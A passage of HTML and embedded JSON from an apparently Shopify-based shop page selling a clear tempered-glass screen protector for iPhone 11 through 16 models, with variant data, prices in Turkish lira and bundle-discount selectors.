Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392219876,"title":"Clear \/ For iPhone 13 Pro","option1":"Clear","option2":"For iPhone 13 Pro","option3":null,"sku":"30871602-for-iphone-13-pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro","public_title":"Clear \/ For iPhone 13 Pro","options":["Clear","For iPhone 13 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735871204,"title":"Clear \/ For iPhone 12 Pro Max","option1":"Clear","option2":"For iPhone 12 Pro Max","option3":null,"sku":"30871602-for-iphone-12pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro Max","public_title":"Clear \/ For iPhone 12 Pro Max","options":["Clear","For iPhone 12 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735936740,"title":"Clear \/ For iPhone 12 Pro","option1":"Clear","option2":"For iPhone 12 Pro","option3":null,"sku":"30871602-for-iphone-12pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro","public_title":"Clear \/ For iPhone 12 Pro","options":["Clear","For iPhone 12 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584736002276,"title":"Clear \/ For iPhone 12","option1":"Clear","option2":"For iPhone 12","option3":null,"sku":"30871602-for-iphone-12-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12","public_title":"Clear \/ For iPhone 12","options":["Clear","For iPhone 12"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109308755,"title":"Clear \/ For iPhone 11 Pro Max","option1":"Clear","option2":"For iPhone 11 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro Max","public_title":"Clear \/ For iPhone 11 Pro Max","options":["Clear","For iPhone 11 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109341523,"title":"Clear \/ For iPhone 11 Pro","option1":"Clear","option2":"For iPhone 11 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro","public_title":"Clear \/ For iPhone 11 Pro","options":["Clear","For iPhone 11 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109374291,"title":"Clear \/ For iPhone 11","option1":"Clear","option2":"For iPhone 11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11","public_title":"Clear \/ For iPhone 11","options":["Clear","For iPhone 11"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25249364214099__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25249364214099__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25249364214099__main"
        class="select__select"
        form="product-form-template--25249364214099__main"
      ><option
            
              selected="selected"
            
            
            value="49455109177683"
          >Clear / For iPhone 16 Pro Max - 777.00TL</option><option
            
            
            value="49455109210451"
          >Clear / For iPhone 16 Pro - 777.00TL</option><option
            
            
            value="49455109243219"
          >Clear / For iPhone 16 - 777.00TL</option><option
            
            
            value="49455109275987"
          >Clear / For iPhone 16 Plus - 777.00TL</option><option
            
            
            value="49455109046611"
          >Clear / For iPhone 15 Pro Max - 777.00TL</option><option
            
            
            value="49455109079379"
          >Clear / For iPhone 15 Pro - 777.00TL</option><option
            
            
            value="49455109112147"
          >Clear / For iPhone 15 - 777.00TL</option><option
            
            
            value="49455109144915"
          >Clear / For iPhone 15 Plus - 777.00TL</option><option
            
            
            value="43584735674596"
          >Clear / For iPhone 14 Pro Max - 777.00TL</option><option
            
            
            value="43584735740132"
          >Clear / For iPhone 14 Pro - 777.00TL</option><option
            
            
            value="43584735805668"
          >Clear / For iPhone 14 - 777.00TL</option><option
            
            
            value="42258392088804"
          >Clear / For iPhone 13 Pro Max - 777.00TL</option><option
            
            
            value="42258392154340"
          >Clear / For iPhone 13 - 777.00TL</option><option
            
            
            value="42258392219876"
          >Clear / For iPhone 13 Pro - 777.00TL</option><option
            
            
            value="43584735871204"
          >Clear / For iPhone 12 Pro Max - 777.00TL</option><option
            
            
            value="43584735936740"
          >Clear / For iPhone 12 Pro - 777.00TL</option><option
            
            
            value="43584736002276"
          >Clear / For iPhone 12 - 777.00TL</option><option
            
            
            value="49455109308755"
          >Clear / For iPhone 11 Pro Max - 777.00TL</option><option
            
            
            value="49455109341523"
          >Clear / For iPhone 11 Pro - 777.00TL</option><option
            
            
            value="49455109374291"
          >Clear / For iPhone 11 - 777.00TL</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-2"
  id="quantity-breaks-template--25249364214099__main"
  data-section="template--25249364214099__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-money-format="{{amount}}TL"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25249364214099__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save 259TL
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              777TL
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">1,036TL</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25249364214099__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2 – Get 15% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save 751.10TL
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              1,320.90TL
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">2,072TL</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25249364214099__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3 – Get 20% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save 1,243.20TL
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              1,864.80TL
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">3,108TL</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="49455109177683"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="Clear"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Clear
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="49455109177683"
                      >
                        
<option
                            value="For iPhone 16 Pro Max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 16 Pro Max
                          </option>
                        
<option
                            value="For iPhone 16 Pro"
                            
                            class=""
                          >
                            For iPhone 16 Pro
                          </option>
                        
<option
                            value="For iPhone 16"
                            
                            class=""
                          >
                            For iPhone 16
                          </option>
                        
<option
                            value="For iPhone 16 Plus"
                            
                            class=""
                          >
                            For iPhone 16 Plus
                          </option>
                        
<option
                            value="For iPhone 15 Pro Max"
                            
                            class=""
                          >
                            For iPhone 15 Pro Max
                          </option>
                        
<option
                            value="For iPhone 15 Pro"
                            
                            class=""
                          >
                            For iPhone 15 Pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 15 Plus"
                            
                            class=""
                          >
                            For iPhone 15 Plus
                          </option>
                        
<option
                            value="For iPhone 14 Pro Max"
                            
                            class=""
                          >
                            For iPhone 14 Pro Max
                          </option>
                        
<option
                            value="For iPhone 14 Pro"
                            
                            class=""
                          >
                            For iPhone 14 Pro
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 Pro Max"
                            
                            class=""
                          >
                            For iPhone 13 Pro Max
                          </option>
                        
<option
                            value="For iPhone 13"
                            
                            class=""
                          >
                            For iPhone 13
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone 12 Pro Max"
                            
                            class=""
                          >
                            For iPhone 12 Pro Max
                          </option>
                        
<option
                            value="For iPhone 12 Pro"
                            
                            class=""
                          >
                            For iPhone 12 Pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
<option
                            value="For iPhone 11 Pro Max"
                            
                            class=""
                          >
                            For iPhone 11 Pro Max
                          </option>
                        
<option
                            value="For iPhone 11 Pro"
                            
                            class=""
                          >
                            For iPhone 11 Pro
                          </option>
                        
<option
                            value="For iPhone 11"
                            
                            class=""
                          >
                            For iPhone 11
                          </option>
                        
                      </select>
